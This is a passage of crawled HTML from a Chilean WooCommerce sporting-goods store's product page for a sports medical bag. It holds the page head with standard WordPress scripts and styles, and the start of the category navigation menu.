

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportcom.cl/tienda/futbol/accesorios-futbol/bolso-maletin-medico-deportivo/
body_size: 28511
content:

<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="canonical" href="https://www.sportcom.cl" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sportcom" />
<meta property="og:description" content="Sportcom" />
<meta property="og:image" content="https://www.sportcom.cl/wp-content/uploads/2019/04/logo.png" />
<meta property="og:image:width" content="300px" />
<meta property="og:image:height" content="300px" />
<meta property="og:url" content="https://www.sportcom.cl" />
<meta property="og:site_name" content="Sportcom" />        <title>Sportcom</title>
        <meta name="description" content="">
        <link rel='shortcut icon' type='image/x-icon' href='https://www.sportcom.cl/wp-content/themes/wp-woocommerce/avalancha/assets/images/favicon.png' />
        <!--WOOCOMERCE HEAD-->
        <title>BOLSO MALETIN MEDICO DEPORTIVO &#8211; Sportcom</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sportcom &raquo; Feed" href="https://www.sportcom.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sportcom &raquo; Feed de los comentarios" href="https://www.sportcom.cl/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportcom.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='mgwb-style-frontend-css' href='https://www.sportcom.cl/wp-content/plugins/mgwoocommercebrands/css/mgwoocommercebrands.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-main-css' href='https://www.sportcom.cl/wp-content/plugins/mgwoocommercebrands/js/owl-carousel/owl.carousel.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://www.sportcom.cl/wp-content/plugins/mgwoocommercebrands/js/owl-carousel/owl.theme.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sportcom.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://www.sportcom.cl/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://www.sportcom.cl/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.sportcom.cl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.sportcom.cl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.5.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.sportcom.cl/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.sportcom.cl/wp-content/themes/wp-woocommerce/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://www.sportcom.cl/wp-content/themes/wp-woocommerce/assets/sass/base/icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,300,300italic,400italic,600,700,900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://www.sportcom.cl/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/ywraq-frontend.css?ver=2.3.5' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button{
    background-color: #ffffff!important;
    color: #fff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover{
    background-color: #ffffff!important;
    color: #fff!important;
}
.woocommerce a.add-request-quote-button{
    color: #fff!important;
}

.woocommerce a.add-request-quote-button:hover{
    color: #fff!important;
}

</style>
<script type='text/javascript' src='https://www.sportcom.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.4' id='jquery-blockui-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.sportcom.cl\/checkout\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.4' id='wc-add-to-cart-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.5.4' id='zoom-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.5.4' id='flexslider-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.5.4' id='photoswipe-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.5.4' id='photoswipe-ui-default-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.5.4' id='wc-single-product-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.4' id='js-cookie-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.4' id='woocommerce-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://www.sportcom.cl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sportcom.cl/wp-json/wp/v2/product/1617" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportcom.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 8.5.4" />
<link rel="canonical" href="https://www.sportcom.cl/tienda/futbol/accesorios-futbol/bolso-maletin-medico-deportivo/" />
<link rel='shortlink' href='https://www.sportcom.cl/?p=1617' />
<link rel="alternate" type="application/json+oembed" href="https://www.sportcom.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportcom.cl%2Ftienda%2Ffutbol%2Faccesorios-futbol%2Fbolso-maletin-medico-deportivo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sportcom.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportcom.cl%2Ftienda%2Ffutbol%2Faccesorios-futbol%2Fbolso-maletin-medico-deportivo%2F&#038;format=xml" />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:300px}.dgwt-wcas-search-icon{color:#575757}.dgwt-wcas-search-icon path{fill:#575757}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			.login .privacy-policy-page-link{
    margin-top: 20px;
}		</style>
		        
        <!-- CSS -->
        <!-- CDN PARA DEV (NO incluir, se incluyen en lo que se cargan con woocommerce) -->
        <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
        <script src="https://code.jquery.com/jquery-1.12.4.min.js" integrity="sha256-ZosEbRLbNQzLpnKIkEdrPv7lOy9C27hHQ+Xp8a4MxAQ=" crossorigin="anonymous"></script>
        <!-- Assets del sitio (INCLUIR) -->
        <link rel="stylesheet" href="https://www.sportcom.cl/wp-content/themes/wp-woocommerce/avalancha/assets/css/libs.min.css">
        <link rel="stylesheet" href="https://www.sportcom.cl/wp-content/themes/wp-woocommerce/avalancha/assets/css/main.min.css">

        <link rel="stylesheet" href="https://www.sportcom.cl/wp-content/themes/wp-woocommerce/avalancha/assets/css/style/rateyo.min.css"/>
        <link rel="stylesheet" href="https://www.sportcom.cl/wp-content/themes/wp-woocommerce/avalancha/assets/css/style/estilo.css"/>
        <link rel="stylesheet" href="https://www.sportcom.cl/wp-content/themes/wp-woocommerce/avalancha/assets/css/style/whirl.min.css"/>
        <link rel="stylesheet" href="https://www.sportcom.cl/wp-content/themes/wp-woocommerce/avalancha/assets/css/post-dev.css"/>

        <script src="https://www.sportcom.cl/wp-content/themes/wp-woocommerce/avalancha/assets/js/concat.js"></script>
        <script src="https://www.sportcom.cl/wp-content/themes/wp-woocommerce/avalancha/assets/js/main.js"></script>
    </head>
    <body id="main_page" class="product-page">
        <div class="uk-offcanvas-content">
            <header>
                <nav id="top_bar">
                    <ul class="uk-container">
                        <!-- PERMITIR A TODOS LOS USUARIOS VER EL CATALOGO-->
                        <li class="uk-hidden">
                            <a href="#"  class="cat-class">
                                <i class="fa fa-file-text"  aria-hidden="true"></i>
                                Descargar catálogo
                            </a>
                        </li>
                        <!-- PERMITIR A TODOS LOS USUARIOS VER EL CATALOGO-->
                        <li>
                            <a href="https://www.sportcom.cl/wp-content/uploads/2023/05/catalogo-2023-FINAL.pdf" target="blank" class="">
                                <i class="fa fa-file-text"  aria-hidden="true"></i>
                                Descargar catálogo
                            </a>
                        </li>
                        <li>
                            <a href="#"  class="precios-class">
                                <i class="fa fa-eye" aria-hidden="true"></i>
                                Lista precios
                            </a>
                        </li>
                        <li>
                            <a href="tel:+56222921014" class="uk-margin-right">
                                <i class="fa fa-phone" aria-hidden="true"></i>
                                (56) 2 2292 1014                            </a>
                            <a href="javascript:void(0)">
                                <i class="fa fa-whatsapp" aria-hidden="true"></i>
                                <a href="https://api.whatsapp.com/send?phone=56964224612">+56 9 6422 4612 </a>                            </a>
                    </ul>
                </nav>
                <div id="bottom_bar">
                    <div class="uk-container">
                        <button class="fa fa-bars" uk-toggle="#mobile_menu"></button>
                        <h1>
                            <a href="https://www.sportcom.cl/index">
                                <img src="https://www.sportcom.cl/wp-content/uploads/2019/04/logo.png" alt="Sportcom">    
                            </a>
                        </h1>
                        <div id="menu_dropdown" class="dropdown-container">
                            <div class="jud-detonator">
                                <a href="https://www.sportcom.cl/tienda">
                                    CATÁLOGO
                                </a>
                            </div>
                            <div class="dropdown-content" uk-dropdown="mode: click; boundary-align: true; boundary: #bottom_bar; pos: bottom-justify">
                                <div class="uk-container">
                                    <ul id="categories_menu">
                                        <!-- item category -->
                                                                                                                                <li class="category" >
                                                <div class="jud-detonator">
                                                    <a href="https://www.sportcom.cl/product-category/deportes/qatar-2022/">Qatar 2022</a>
                                                </div>
                                                <ul class="dropdown-content" uk-dropdown>
                                                                                                    </ul>
                                            </li>
                                                                                                                                <li class="category" >
                                                <div class="jud-detonator">
                                                    <a href="https://www.sportcom.cl/product-category/deportes/atletismo/">Atletismo</a>
                                                </div>
                                                <ul class="dropdown-content" uk-dropdown>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/atletismo/clavos/">Clavos</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/atletismo/cronometros/">Cronómetros</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/atletismo/podometros/">Podómetros</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/atletismo/zapatillas/">Zapatillas</a></li>
                                                                                                    </ul>
                                            </li>
                                                                                                                                <li class="category" >
                                                <div class="jud-detonator">
                                                    <a href="https://www.sportcom.cl/product-category/deportes/badmington/">Badmington</a>
                                                </div>
                                                <ul class="dropdown-content" uk-dropdown>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/badmington/plumillas/">Plumillas</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/badmington/raquetas/">Raquetas</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/badmington/sets/">Sets</a></li>
                                                                                                    </ul>
                                            </li>
                                                                                                                                <li class="category" >
                                                <div class="jud-detonator">
                                                    <a href="https://www.sportcom.cl/product-category/deportes/basketball/">Basketball</a>
                                                </div>
                                                <ul class="dropdown-content" uk-dropdown>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/basketball/accesorios/">Accesorios</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/basketball/aros-y-redes/">Aros y Redes</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/basketball/balones/">Balones</a></li>
                                                                                                    </ul>
                                            </li>
                                                                                                                                <li class="category" >
                                                <div class="jud-detonator">
                                                    <a href="https://www.sportcom.cl/product-category/deportes/beisbol/">Beisbol</a>
                                                </div>
                                                <ul class="dropdown-content" uk-dropdown>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/beisbol/bates/">Bates</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/beisbol/pelotas-y-guantes/">Pelotas y Guantes</a></li>
                                                                                                    </ul>
                                            </li>
                                                                                                                                <li class="category" >
                                                <div class="jud-detonator">
                                                    <a href="https://www.sportcom.cl/product-category/deportes/boxeo-y-artes-marciales/">Boxeo y artes marciales</a>
                                                </div>
                                                <ul class="dropdown-content" uk-dropdown>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/boxeo-y-artes-marciales/boxeo/">Boxeo</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/boxeo-y-artes-marciales/karate/">Karate</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/boxeo-y-artes-marciales/otras-artes-marciales/">Otras Artes Marciales</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/boxeo-y-artes-marciales/proteccion-para-artes-marciales/">Protección para Artes Marciales</a></li>
                                                                                                    </ul>
                                            </li>
                                                                                                                                <li class="category" >
                                                <div class="jud-detonator">
                                                    <a href="https://www.sportcom.cl/product-category/deportes/buceo/">Buceo</a>
                                                </div>
                                                <ul class="dropdown-content" uk-dropdown>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/buceo/mascaras/">Mascaras</a></li>
                                                                                                    </ul>
                                            </li>
                                                                                                                                <li class="category" >
